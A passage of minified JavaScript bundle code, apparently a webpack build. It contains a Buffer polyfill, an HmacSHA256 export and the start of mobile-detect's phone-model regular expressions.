u=!0,f=0;f<c;f++)if(l(e,o+f)!==l(t,f)){u=!1;break}if(u)return o}return-1}function P(e,t,n,i){n=Number(n)||0;var r=e.length-n;i?(i=Number(i))>r&&(i=r):i=r;var o=t.length;if(o%2!=0)throw new TypeError("Invalid hex string");i>o/2&&(i=o/2);for(var a=0;a<i;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function g(e,t,n,i){return N(W(t,e.length-n),e,n,i)}function w(e,t,n,i){return N(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,i)}function M(e,t,n,i){return w(e,t,n,i)}function v(e,t,n,i){return N(j(t),e,n,i)}function m(e,t,n,i){return N(function(e,t){for(var n,i,r,o=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),i=n>>8,r=n%256,o.push(r),o.push(i);return o}(t,e.length-n),e,n,i)}function y(e,t,n){return 0===t&&n===e.length?i.fromByteArray(e):i.fromByteArray(e.slice(t,n))}function C(e,t,n){n=Math.min(e.length,n);for(var i=[],r=t;r<n;){var o,a,s,c,l=e[r],d=null,u=l>239?4:l>223?3:l>191?2:1;if(r+u<=n)switch(u){case 1:l<128&&(d=l);break;case 2:128==(192&(o=e[r+1]))&&(c=(31&l)<<6|63&o)>127&&(d=c);break;case 3:o=e[r+1],a=e[r+2],128==(192&o)&&128==(192&a)&&(c=(15&l)<<12|(63&o)<<6|63&a)>2047&&(c<55296||c>57343)&&(d=c);break;case 4:o=e[r+1],a=e[r+2],s=e[r+3],128==(192&o)&&128==(192&a)&&128==(192&s)&&(c=(15&l)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&c<1114112&&(d=c)}null===d?(d=65533,u=1):d>65535&&(d-=65536,i.push(d>>>10&1023|55296),d=56320|1023&d),i.push(d),r+=u}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);var n="",i=0;for(;i<t;)n+=String.fromCharCode.apply(String,e.slice(i,i+=4096));return n}(i)}t.Buffer=c,t.SlowBuffer=function(e){+e!=e&&(e=0);return c.alloc(+e)},t.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=a(),c.poolSize=8192,c._augment=function(e){return e.__proto__=c.prototype,e},c.from=function(e,t,n){return l(null,e,t,n)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(e,t,n){return function(e,t,n,i){return d(t),t<=0?s(e,t):void 0!==n?"string"==typeof i?s(e,t).fill(n,i):s(e,t).fill(n):s(e,t)}(null,e,t,n)},c.allocUnsafe=function(e){return u(null,e)},c.allocUnsafeSlow=function(e){return u(null,e)},c.isBuffer=function(e){return!(null==e||!e._isBuffer)},c.compare=function(e,t){if(!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,i=t.length,r=0,o=Math.min(n,i);r<o;++r)if(e[r]!==t[r]){n=e[r],i=t[r];break}return n<i?-1:i<n?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!o(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var i=c.allocUnsafe(t),r=0;for(n=0;n<e.length;++n){var a=e[n];if(!c.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(i,r),r+=a.length}return i},c.byteLength=T,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)b(this,t,t+1);return this},c.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},c.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},c.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?C(this,0,e):h.apply(this,arguments)},c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},c.prototype.compare=function(e,t,n,i,r){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===r&&(r=this.length),t<0||n>e.length||i<0||r>this.length)throw new RangeError("out of range index");if(i>=r&&t>=n)return 0;if(i>=r)return-1;if(t>=n)return 1;if(this===e)return 0;for(var o=(r>>>=0)-(i>>>=0),a=(n>>>=0)-(t>>>=0),s=Math.min(o,a),l=this.slice(i,r),d=e.slice(t,n),u=0;u<s;++u)if(l[u]!==d[u]){o=l[u],a=d[u];break}return o<a?-1:a<o?1:0},c.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},c.prototype.indexOf=function(e,t,n){return p(this,e,t,n,!0)},c.prototype.lastIndexOf=function(e,t,n){return p(this,e,t,n,!1)},c.prototype.write=function(e,t,n,i){if(void 0===t)i="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)i=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===i&&(i="utf8")):(i=n,n=void 0)}var r=this.length-t;if((void 0===n||n>r)&&(n=r),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");i||(i="utf8");for(var o=!1;;)switch(i){case"hex":return P(this,e,t,n);case"utf8":case"utf-8":return g(this,e,t,n);case"ascii":return w(this,e,t,n);case"latin1":case"binary":return M(this,e,t,n);case"base64":return v(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return m(this,e,t,n);default:if(o)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),o=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function B(e,t,n){var i="";n=Math.min(e.length,n);for(var r=t;r<n;++r)i+=String.fromCharCode(127&e[r]);return i}function E(e,t,n){var i="";n=Math.min(e.length,n);for(var r=t;r<n;++r)i+=String.fromCharCode(e[r]);return i}function G(e,t,n){var i=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>i)&&(n=i);for(var r="",o=t;o<n;++o)r+=L(e[o]);return r}function _(e,t,n){for(var i=e.slice(t,n),r="",o=0;o<i.length;o+=2)r+=String.fromCharCode(i[o]+256*i[o+1]);return r}function I(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function O(e,t,n,i,r,o){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>r||t<o)throw new RangeError('"value" argument is out of bounds');if(n+i>e.length)throw new RangeError("Index out of range")}function V(e,t,n,i){t<0&&(t=65535+t+1);for(var r=0,o=Math.min(e.length-n,2);r<o;++r)e[n+r]=(t&255<<8*(i?r:1-r))>>>8*(i?r:1-r)}function H(e,t,n,i){t<0&&(t=4294967295+t+1);for(var r=0,o=Math.min(e.length-n,4);r<o;++r)e[n+r]=t>>>8*(i?r:3-r)&255}function D(e,t,n,i,r,o){if(n+i>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function k(e,t,n,i,o){return o||D(e,0,n,4),r.write(e,t,n,i,23,4),n+4}function x(e,t,n,i,o){return o||D(e,0,n,8),r.write(e,t,n,i,52,8),n+8}c.prototype.slice=function(e,t){var n,i=this.length;if((e=~~e)<0?(e+=i)<0&&(e=0):e>i&&(e=i),(t=void 0===t?i:~~t)<0?(t+=i)<0&&(t=0):t>i&&(t=i),t<e&&(t=e),c.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=c.prototype;else{var r=t-e;n=new c(r,void 0);for(var o=0;o<r;++o)n[o]=this[o+e]}return n},c.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||I(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return i},c.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||I(e,t,this.length);for(var i=this[e+--t],r=1;t>0&&(r*=256);)i+=this[e+--t]*r;return i},c.prototype.readUInt8=function(e,t){return t||I(e,1,this.length),this[e]},c.prototype.readUInt16LE=function(e,t){return t||I(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUInt16BE=function(e,t){return t||I(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUInt32LE=function(e,t){return t||I(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUInt32BE=function(e,t){return t||I(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||I(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return i>=(r*=128)&&(i-=Math.pow(2,8*t)),i},c.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||I(e,t,this.length);for(var i=t,r=1,o=this[e+--i];i>0&&(r*=256);)o+=this[e+--i]*r;return o>=(r*=128)&&(o-=Math.pow(2,8*t)),o},c.prototype.readInt8=function(e,t){return t||I(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){t||I(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt16BE=function(e,t){t||I(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt32LE=function(e,t){return t||I(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return t||I(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readFloatLE=function(e,t){return t||I(e,4,this.length),r.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return t||I(e,4,this.length),r.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return t||I(e,8,this.length),r.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return t||I(e,8,this.length),r.read(this,e,!1,52,8)},c.prototype.writeUIntLE=function(e,t,n,i){(e=+e,t|=0,n|=0,i)||O(this,e,t,n,Math.pow(2,8*n)-1,0);var r=1,o=0;for(this[t]=255&e;++o<n&&(r*=256);)this[t+o]=e/r&255;return t+n},c.prototype.writeUIntBE=function(e,t,n,i){(e=+e,t|=0,n|=0,i)||O(this,e,t,n,Math.pow(2,8*n)-1,0);var r=n-1,o=1;for(this[t+r]=255&e;--r>=0&&(o*=256);)this[t+r]=e/o&255;return t+n},c.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,1,255,0),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},c.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):V(this,e,t,!0),t+2},c.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):V(this,e,t,!1),t+2},c.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):H(this,e,t,!0),t+4},c.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):H(this,e,t,!1),t+4},c.prototype.writeIntLE=function(e,t,n,i){if(e=+e,t|=0,!i){var r=Math.pow(2,8*n-1);O(this,e,t,n,r-1,-r)}var o=0,a=1,s=0;for(this[t]=255&e;++o<n&&(a*=256);)e<0&&0===s&&0!==this[t+o-1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+n},c.prototype.writeIntBE=function(e,t,n,i){if(e=+e,t|=0,!i){var r=Math.pow(2,8*n-1);O(this,e,t,n,r-1,-r)}var o=n-1,a=1,s=0;for(this[t+o]=255&e;--o>=0&&(a*=256);)e<0&&0===s&&0!==this[t+o+1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+n},c.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,1,127,-128),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):V(this,e,t,!0),t+2},c.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):V(this,e,t,!1),t+2},c.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):H(this,e,t,!0),t+4},c.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||O(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):H(this,e,t,!1),t+4},c.prototype.writeFloatLE=function(e,t,n){return k(this,e,t,!0,n)},c.prototype.writeFloatBE=function(e,t,n){return k(this,e,t,!1,n)},c.prototype.writeDoubleLE=function(e,t,n){return x(this,e,t,!0,n)},c.prototype.writeDoubleBE=function(e,t,n){return x(this,e,t,!1,n)},c.prototype.copy=function(e,t,n,i){if(n||(n=0),i||0===i||(i=this.length),t>=e.length&&(t=e.length),t||(t=0),i>0&&i<n&&(i=n),i===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),e.length-t<i-n&&(i=e.length-t+n);var r,o=i-n;if(this===e&&n<t&&t<i)for(r=o-1;r>=0;--r)e[r+t]=this[r+n];else if(o<1e3||!c.TYPED_ARRAY_SUPPORT)for(r=0;r<o;++r)e[r+t]=this[r+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+o),t);return o},c.prototype.fill=function(e,t,n,i){if("string"==typeof e){if("string"==typeof t?(i=t,t=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),1===e.length){var r=e.charCodeAt(0);r<256&&(e=r)}if(void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!c.isEncoding(i))throw new TypeError("Unknown encoding: "+i)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var o;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(o=t;o<n;++o)this[o]=e;else{var a=c.isBuffer(e)?e:W(new c(e,i).toString()),s=a.length;for(o=0;o<n-t;++o)this[o+t]=a[o%s]}return this};var R=/[^+\/0-9A-Za-z-_]/g;function L(e){return e<16?"0"+e.toString(16):e.toString(16)}function W(e,t){var n;t=t||1/0;for(var i=e.length,r=null,o=[],a=0;a<i;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!r){if(n>56319){(t-=3)>-1&&o.push(239,191,189);continue}if(a+1===i){(t-=3)>-1&&o.push(239,191,189);continue}r=n;continue}if(n<56320){(t-=3)>-1&&o.push(239,191,189),r=n;continue}n=65536+(r-55296<<10|n-56320)}else r&&(t-=3)>-1&&o.push(239,191,189);if(r=null,n<128){if((t-=1)<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function j(e){return i.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(R,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function N(e,t,n,i){for(var r=0;r<i&&!(r+n>=t.length||r>=e.length);++r)t[r+n]=e[r];return r}}).call(this,n(51))},function(e,t,n){var i;e.exports=(i=n(2),n(10),n(8),i.HmacSHA256)},function(e,t,n){n(1),n(12),n(20),n(21),n(22),n(23),n(24),e.exports=n(56)},function(e,t,n){(e.exports?function(t){e.exports=t()}:n(19))((function(){"use strict";var e,t={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A 